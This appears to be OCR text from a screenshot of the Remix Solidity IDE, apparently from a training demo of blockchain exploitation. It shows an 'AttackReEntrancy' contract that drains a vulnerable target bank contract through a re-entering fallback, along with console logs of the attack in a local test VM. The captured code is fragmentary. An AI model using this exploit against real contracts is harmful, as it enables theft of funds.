 File Edit View History Bookmarks Shields Window Help
https://remix.ethereum.org/#optimize=true&version=soljson-v0.4.25+commit.59dbf8f1.js 0.21s
BlockChainExploitation/Re
Remix - Solidity IDE
browser/target.sol browser/exploit.sol
Compile Run Analysis Testing Debugger Settings Suppo
browser
exploit.sol
target.sol
config
4
5 function deposit() public payable;
6 function withdraw(uint withdrawAmount) public;
7 }
8
9 contract AttackReEntrancy{
10 targetInterface bankAddress = targetInterface(0x692a70d2e424a56d2c6c27aa97d1a
11 uint amount = 1 ether;
12
13 function deposit() public payable {
14 bankAddress.deposit.value(amount)();
15 }
16
17 function getTargetBalance() public view returns(uint){
18
19 return address(bankAddress).balance;
20 }
21 function attack() public payable {
22 bankAddress.withdraw(amount);
23 }
24
25 function retrieveStolenFunds() public {
26 msg.sender.transfer(address(this).balance);
27 }
28
29
30
31 function () public payable {
32
33 if (address(bankAddress).balance >= amount) {
34
0 [2] only remix transactions, script Search transactions
call to AttackReEntrancy.getTargetBalance
CALL [call] from:0xca35b7d915458ef540ade6068dfe2f44e8fa733c
to:AttackReEntrancy.getTargetBalance() data:0xeb1...75b7e Debug
transact to AttackReEntrancy.retrieveStolenFunds pending ...
remix
[vm] from:0xca3...a733c
to:AttackReEntrancy.retrieveStolenFunds() 0x8c1...401f5 Debug
value:0 wei data:0x657...56017 logs:0 hash:0x064...4c735
>
Environment JavaScript VM VM (-
Account 0xca3...a733c (131.9999999999984265
Gas limit 3000000
Value 0 ether
AttackReEntrancy
Deploy
or
At Address Load contract from Address
Transactions recorded: 13
Deployed Contracts
Target at 0x692...77b3a (memory)
deposit
withdraw uint256 withdrawAmount
owner
AttackReEntrancy at 0x8c1...401f5 (memory)
(fallback)
attack
deposit
retrieveStolenFund
s
getTargetBalance
0: uint256: 0
CONSOLE COWBOYS